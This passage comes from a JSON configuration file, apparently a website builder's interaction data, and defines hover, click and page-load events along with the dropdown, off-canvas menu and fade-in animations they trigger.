target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bfe"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-326":{"id":"e-326","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-325"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bfe"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-327":{"id":"e-327","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-328"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bee"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-328":{"id":"e-328","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-327"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bee"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-329":{"id":"e-329","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-330"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c06"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-330":{"id":"e-330","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-329"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c06"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-331":{"id":"e-331","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-332"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45be6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-332":{"id":"e-332","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-331"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45be6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-333":{"id":"e-333","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-334"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bf6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-334":{"id":"e-334","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-333"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45bf6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-335":{"id":"e-335","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-336"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c18"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-336":{"id":"e-336","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-335"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c18"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-337":{"id":"e-337","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-338"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c10"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-338":{"id":"e-338","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-337"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c10"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-340":{"id":"e-340","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-40","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-339"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"PAGE","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567503371839},"e-341":{"id":"e-341","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-342"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6de60d72061d01da826bb7|8e3bb793-d3b7-c7c6-ef93-301306f66893"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519102275},"e-343":{"id":"e-343","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-344"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|87ab175b-2a43-c82a-1d28-52c5ecbe82b3"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519115316},"e-345":{"id":"e-345","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-346"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e293eb8496e431d9b76d3|b12e0c18-7cef-6b75-3f62-5b518fa9665c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519128876},"e-347":{"id":"e-347","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-348"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|cad8982b-230c-0766-1e15-44bed9762114"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519140509},"e-349":{"id":"e-349","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-350"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|5362a795-2c72-f81a-26bc-3be66ae3f924"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519153379},"e-351":{"id":"e-351","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-352"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0e74b695c752a2e2e9f9|7db9adea-e0ad-7aaa-a0b2-fe9c17f5c390"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519164818},"e-353":{"id":"e-353","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-354"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e158a6ca181d2ef08a183|b8903fa1-b465-cc21-272a-ddc742f3bb8e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519178787},"e-355":{"id":"e-355","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-356"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9726b59a349|c9de68be-4e90-c17a-5daf-a5d4f89c2720"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567519197104}},"actionLists":{"a-2":{"id":"a-2","title":"Dropdown Slide Down","actionItemGroups":[{"actionItems":[{"id":"a-2-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}},{"id":"a-2-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-2-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeOut","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"value":1,"unit":""}},{"id":"a-2-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1565582905069,"useFirstGroupAsInitialState":true},"a-3":{"id":"a-3","title":"Dropdown Fadeout","actionItemGroups":[{"actionItems":[{"id":"a-3-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeOut","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-3-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-list","selectorGuids":["522e2c94-2237-a218-a344-3770cd132e1b"]},"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}}]}],"createdOn":1565583036786,"useFirstGroupAsInitialState":false},"a-4":{"id":"a-4","title":"Offcanvas In","actionItemGroups":[{"actionItems":[{"id":"a-4-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]},"value":0,"unit":""}},{"id":"a-4-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"none","target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]}}},{"id":"a-4-n-5","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-menu-list","selectorGuids":["17033cd0-614b-6fa4-8c71-8dcc0ae86d51"]},"xValue":-100,"xUnit":"%","yUnit":"PX","zUnit":"PX"}},{"id":"a-4-n-7","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-menu-item","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8"]},"xValue":0,"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}},{"id":"a-4-n-11","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-menu-item.item2","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","d0ab30e9-18b1-60c4-7869-038419bb7566"]},"xValue":0,"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}},{"id":"a-4-n-12","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-menu-item.item3","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","aeeef0ff-1db6-1d66-4e03-fe1930779838"]},"xValue":0,"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}},{"id":"a-4-n-13","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".offcanvas-menu-item.item4","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","ba2f4d8a-2b12-52d3-b15b-922bd5445c8b"]},"xValue":0,"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}}]},{"actionItems":[{"id":"a-4-n-4","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"block","target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]}}},{"id":"a-4-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeOut","duration":500,"target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]},"value":1,"unit":""}},{"id":"a-4-n-6","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":400,"target":{"selector":".offcanvas-menu-list","selectorGuids":["17033cd0-614b-6fa4-8c71-8dcc0ae86d51"]},"xValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-4-n-10","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outBack","duration":500,"target":{"selector":".offcanvas-menu-item","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-4-n-14","actionTypeId":"TRANSFORM_MOVE","config":{"delay":150,"easing":"outBack","duration":500,"target":{"selector":".offcanvas-menu-item.item2","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","d0ab30e9-18b1-60c4-7869-038419bb7566"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-4-n-15","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outBack","duration":500,"target":{"selector":".offcanvas-menu-item.item3","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","aeeef0ff-1db6-1d66-4e03-fe1930779838"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-4-n-17","actionTypeId":"TRANSFORM_MOVE","config":{"delay":250,"easing":"outBack","duration":500,"target":{"selector":".offcanvas-menu-item.item4","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8","ba2f4d8a-2b12-52d3-b15b-922bd5445c8b"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1565590815058,"useFirstGroupAsInitialState":true},"a-5":{"id":"a-5","title":"Offcanvas out","actionItemGroups":[{"actionItems":[{"id":"a-5-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeOut","duration":200,"target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]},"value":0,"unit":""}},{"id":"a-5-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":200,"target":{"selector":".offcanvas-menu-list","selectorGuids":["17033cd0-614b-6fa4-8c71-8dcc0ae86d51"]},"xValue":-100,"xUnit":"%","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-5-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":200,"easing":"","duration":0,"value":"none","target":{"selector":".offcanvas-overlay","selectorGuids":["ae04421a-a97b-4042-ffb6-370804444040"]}}},{"id":"a-5-n-5","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"","duration":0,"target":{"selector":".offcanvas-menu-item","selectorGuids":["4f77b9ac-204c-d30f-022a-83edf793b2f8"]},"yValue":-100,"xUnit":"PX","yUnit":"%","zUnit":"PX"}}]}],"createdOn":1565591111898,"useFirstGroupAsInitialState":false},"a-6":{"id":"a-6","title":"Opaque","actionItemGroups":[{"actionItems":[{"id":"a-6-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d946"},"value":0.5,"unit":""}}]},{"actionItems":[{"id":"a-6-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outExpo","duration":700,"target":{"useEventTarget":true,"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d946"},"value":1,"unit":""}}]}],"createdOn":1565926973691,"useFirstGroupAsInitialState":true},"a-7":{"id":"a-7","title":"Transparent","actionItemGroups":[{"actionItems":[{"id":"a-7-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeOut","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed9057059a343|579da84b-ae85-f451-6d57-d8319c88d946"},"value":0.5,"unit":""}}]}],"createdOn":1565927109053,"useFirstGroupAsInitialState":false},"a-9":{"id":"a-9","title":"In View 1","actionItemGroups":[{"actionItems":[{"id":"a-9-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"value":0,"unit":""}},{"id":"a-9-n-18","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n-19","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"value":0,"unit":""}},{"id":"a-9-n-10","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n-9","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"value":0,"unit":""}},{"id":"a-9-n-15","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"value":0,"unit":""}},{"id":"a-9-n-14","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-9-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":300,"easing":"easeOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"value":1,"unit":""}},{"id":"a-9-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":300,"easing":"outExpo","duration":600,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n-20","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"outExpo","duration":600,"target":{"useEventTarget":"CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n-21","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"value":1,"unit":""}},{"id":"a-9-n-13","actionTypeId":"STYLE_OPACITY","config":{"delay":500,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"value":1,"unit":""}},{"id":"a-9-n-12","actionTypeId":"TRANSFORM_MOVE","config":{"delay":500,"easing":"outExpo","duration":600,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-9-n-16","actionTypeId":"STYLE_OPACITY","config":{"delay":600,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"value":1,"unit":""}},{"id":"a-9-n-17","actionTypeId":"TRANSFORM_MOVE","config":{"delay":600,"easing":"outExpo","duration":600,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566185443109,"useFirstGroupAsInitialState":true},"a-10":{"id":"a-10","title":"Out View 1","actionItemGroups":[{"actionItems":[{"id":"a-10-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-10-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".flexh-align-center","selectorGuids":["4a5db6be-380b-4c24-0c27-cb4f16de90df"]},"value":0,"unit":""}},{"id":"a-10-n-5","actionTypeId":"TRANSFORM_MOVE","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-10-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".text-large.weight-is-thin","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964e","fed193db-0ccb-c148-95b9-9f3a9f028ca4"]},"value":0,"unit":""}},{"id":"a-10-n-7","actionTypeId":"TRANSFORM_MOVE","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-10-n-10","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".cta-link","selectorGuids":["f22890a5-8cd5-7bcf-4c97-f95a7fc94f27"]},"value":0,"unit":""}},{"id":"a-10-n-8","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"value":0,"unit":""}},{"id":"a-10-n-9","actionTypeId":"TRANSFORM_MOVE","config":{"delay":1000,"easing":"","duration":0,"target":{"useEventTarget":"